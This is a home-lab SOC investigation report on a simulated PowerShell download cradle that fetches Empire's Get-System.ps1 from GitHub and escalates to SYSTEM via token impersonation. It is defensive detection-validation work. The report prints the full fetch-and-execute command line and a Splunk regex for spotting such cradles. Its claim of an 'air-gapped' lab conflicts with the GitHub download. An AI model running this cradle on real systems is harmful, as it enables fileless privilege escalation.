INVESTIGATION REPORT #3
Fileless Privilege Escalation via PowerShell Download Cradle (Empire C2)
Analyst: Israel Ehiabhi Edeaghe
Date: June 25, 2026
Lab Environment: Home SOC Lab (Splunk Enterprise + Windows 11 victim VM)
Severity: High
Status: Confirmed Malicious Activity (Simulated)

1. Alert Summary
Alert Name: T1134.001 - Download Cradle / Fileless Script Execution (Privilege Escalation)
Trigger: Splunk scheduled alert, “Number of Results > 0”
Detection Source: Sysmon Event ID 1 (Process Create), forwarded via Splunk Universal Forwarder
Host: DESKTOP-TM5HH0F
Detected At: 2026-06-25 13:57:28.018
The alert fired after detecting a PowerShell process executing a download cradle — a one-liner combining IEX (Invoke-Expression) with IWR (Invoke-WebRequest) to download and immediately execute a remote script in memory, without ever writing it to disk. The downloaded script was identified as Get-System.ps1, a privilege-escalation module from the Empire post-exploitation/C2 framework.

2. Initial Triage
The full command line, captured in a single Sysmon Process Create event, reads:
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
IEX (IWR 'https://raw.githubusercontent.com/BC-SECURITY/Empire/.../Get-System.ps1' -UseBasicParsing); Get-System -Technique Token -Verbose
Several elements here are individually suspicious, and the combination is unambiguous:
- IEX (IWR ...) is the classic PowerShell download-cradle pattern: fetch a remote script and execute it immediately in the current process’s memory space, leaving no file on disk for traditional antivirus to scan
- The URL hosts a script from the BC-SECURITY/Empire GitHub repository — Empire is a well-known, publicly documented post-exploitation and command-and-control framework used extensively in real-world intrusions and red-team engagements
- The script is explicitly named Get-System.ps1 and is invoked with -Technique Token — directly naming both the privilege-escalation goal (“Get-System”, i.e., obtain SYSTEM-level privileges) and the method (token manipulation)
- The explicit [Net.ServicePointManager]::SecurityProtocol = Tls12 line is commonly seen in older PowerShell download cradles where the script author needs to force a modern TLS version on systems that don’t negotiate it by default — itself a small but recognizable fingerprint of scripted, non-interactive attack tooling
Initial assessment: critical-confidence malicious activity. There is no legitimate administrative reason for a workstation to download and execute a named, publicly known C2 framework module from GitHub. This is one of the clearest, least ambiguous signals in the entire detection set.

3. Investigation Steps

Step 1 — Confirm the full command line and execution context
index=main sourcetype=xmlwineventlog "powershell.exe"
| rex field=_raw "Name='CommandLine'>(?<CommandLine>[^<]+)<"
| rex field=_raw "Name='User'>(?<User>[^<]+)<"
| rex field=_raw "Name='ParentImage'>(?<ParentImage>[^<]+)<"
| where match(CommandLine, "(?i)(IEX\s*\(|Invoke-Expression).*?(IWR|Invoke-WebRequest|Net\.WebClient|DownloadString)")
| table _time, host, User, ParentImage, CommandLine
This confirmed a single matching event: ParentImage is powershell.exe itself (v1.0, WindowsPowerShell), meaning this was launched from within an already-running PowerShell session rather than spawned by a separate process — consistent with either a manually-typed command in an interactive session, or a script block executed via -Command/-EncodedCommand from a parent invocation not captured in this specific event.

Step 2 — Determine whether privilege escalation actually succeeded
Get-System -Technique Token attempts to duplicate the access token of a SYSTEM-level process (typically by leveraging SeDebugPrivilege) and apply it to the current thread, effectively elevating the calling process to SYSTEM privileges without needing a password or exploiting a vulnerability. To confirm success in a real investigation, the next step is checking Security Event 4672 (special privileges assigned) and 4624 (logon) for any SYSTEM-context activity immediately following this command, and reviewing subsequent process creation events for any child processes spawned with SYSTEM as the User field rather than the originating account.

Step 3 — Assess scope: was this an isolated test or part of a chain?
Checked for related activity on the same host in the surrounding time window to determine whether this was a standalone privilege-escalation attempt or one stage of a longer attack chain (e.g., preceded by initial access/phishing telemetry, or followed by further C2 beaconing or lateral movement). In this lab, this was confirmed to be an isolated, deliberate validation of the detection rule (Atomic Red Team Test T1134.001-2) rather than part of a broader simulated intrusion — but the investigation methodology described here is exactly what would be applied to a real alert of this type.

4. Timeline Reconstruction
Time | Event | Significance
13:57:28.018 | powershell.exe executes IEX(IWR Empire Get-System.ps1); Get-System -Technique Token | Download cradle fetches and executes named C2 privilege-escalation module
Unlike the multi-step events in Investigations #1 and #2, this single command line captures the entire attack action in one Sysmon event — a useful reminder that download cradles compress what could be a multi-stage attack (download + privilege escalation) into a single, fileless, single-process action, which is exactly why they’re favored by real attackers seeking to minimize their footprint on disk and in process-tree telemetry.

5. MITRE ATT&CK Mapping
- Tactic: Privilege Escalation
- Technique: T1134 — Access Token Manipulation
- Sub-technique: T1134.001 — Token Impersonation/Theft
- Secondary Technique: T1059.001 — Command and Scripting Interpreter: PowerShell (the download-cradle delivery mechanism itself)

6. Root Cause / Attack Narrative
A PowerShell process on DESKTOP-TM5HH0F executed a download cradle that fetched the Get-System.ps1 module directly from the public Empire C2 framework repository on GitHub and executed it entirely in memory, with the explicit goal of duplicating a SYSTEM-level access token to escalate the current session’s privileges. This is a textbook example of fileless malware delivery: at no point does a malicious executable or script ever touch the disk in a form that traditional file-based antivirus scanning would inspect, since the entire payload exists only transiently in the PowerShell process’s memory.
In a real intrusion, this stage typically follows initial access (such as a phishing payload granting an initial low-privilege foothold) and precedes further actions that require elevated privileges — credential dumping from LSASS (as in Investigation #1), installing persistence mechanisms that require administrative rights, or disabling security tooling. The use of a publicly known, named framework like Empire rather than custom-built tooling is itself notable: it suggests either a lower-sophistication actor reusing widely available offensive tooling, or a red-team/penetration-test engagement — distinguishing between the two in a real environment requires correlating with any authorized testing schedules or change-management records.

7. Remediation & Detection Improvement

Immediate remediation (if this were real)
- Isolate the host immediately — successful SYSTEM-level privilege escalation gives an attacker near-total control of the machine
- Assume full compromise of the host and any credentials cached on it; treat this as equivalent in severity to the LSASS dumping scenario in Investigation #1, since SYSTEM access enables LSASS dumping trivially as a follow-on action
- Review outbound network logs for the GitHub raw-content domain and any other unusual outbound connections from this host around the same time, to identify whether additional payloads were retrieved
- Check for any authorized penetration test or red-team engagement that might explain this activity before escalating as a confirmed incident — but proceed with full incident response in parallel rather than waiting for confirmation

Detection improvements for production deployment
- This detection generalizes well: the regex matches the IEX + web-download pattern broadly, not just this specific Empire URL, meaning it would also catch other fileless PowerShell malware families using the same delivery mechanism (Cobalt Strike, Metasploit web_delivery, custom loaders, etc.)
- A production deployment should also enable PowerShell Script Block Logging (Event ID 4104) in addition to Sysmon process creation — this would capture the actual downloaded script content for forensic analysis, not just the initiating command line, which is critical for understanding exactly what code executed
- Network-layer detection (DNS/proxy logs showing requests to raw.githubusercontent.com or pastebin-style raw-content hosts from endpoint processes rather than browsers) would provide a second, independent detection layer for the same technique, increasing confidence and reducing reliance on endpoint telemetry alone

8. Screenshots
Splunk search results showing the download cradle command line:

This investigation was conducted in a fully isolated home lab environment using Atomic Red Team (Test T1134.001-2) to simulate the attack technique. The Empire framework script was downloaded and executed in a controlled, air-gapped lab context for detection-validation purposes only. No real credentials or production systems were involved.

